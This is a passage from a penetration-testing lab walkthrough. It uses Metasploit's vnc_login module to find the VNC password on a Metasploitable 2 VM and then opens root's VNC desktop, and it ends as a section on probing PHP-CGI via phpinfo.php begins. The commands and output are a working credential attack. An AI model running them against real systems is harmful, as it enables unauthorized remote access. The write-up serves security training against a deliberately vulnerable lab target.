 Virtual Network Computing
We can exploit the VNC service running on port 5900 (according to previous Nmap scan).
Using the vnc_login module that finds login credentials, we can be able to connect to
Metasploitable on VNC. Open Metasploit and search vnc_login auxiliary. Once it finds the
credentials, you can launch the vnc viewer and connect.
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 auxiliary/admin/vnc/realvnc_41_bypass 2006-05-15 normal No RealVNC NULL Authentication Mode Bypass
2 auxiliary/scanner/vnc/ard_root_pw normal Yes Apple Remote Desktop Root Vulnerability
3 auxiliary/scanner/vnc/vnc_login normal Yes VNC Authentication Scanner
4 auxiliary/scanner/vnc/vnc_none_auth normal Yes VNC Authentication None Detection
5 auxiliary/server/capture/vnc normal No Authentication Capture: VNC
msf5 > use auxiliary/scanner/vnc/vnc_login
msf5 auxiliary(scanner/vnc/vnc_login) > set rhosts 192.168.0.29
rhosts => 192.168.0.29
msf5 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.0.29:5900 - 192.168.0.29:5900 - Starting VNC login sweep
[!] 192.168.0.29:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.0.29:5900 - 192.168.0.29:5900 - Login Successful: :password
[*] 192.168.0.29:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/vnc/vnc_login) > vncviewer 192.168.0.29
[*] exec: vncviewer 192.168.0.29
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
NOTE: In the above illustration, the VNC window appears in the background
PHP (CGI)
Metasploitable 2 runs PHP as its backend server language. If we can manage to find the php
configuration info, we can find out whether it is running as a CGI. Open the browser and
open <ip_of_metasploitable/phpinfo.php> to display php information.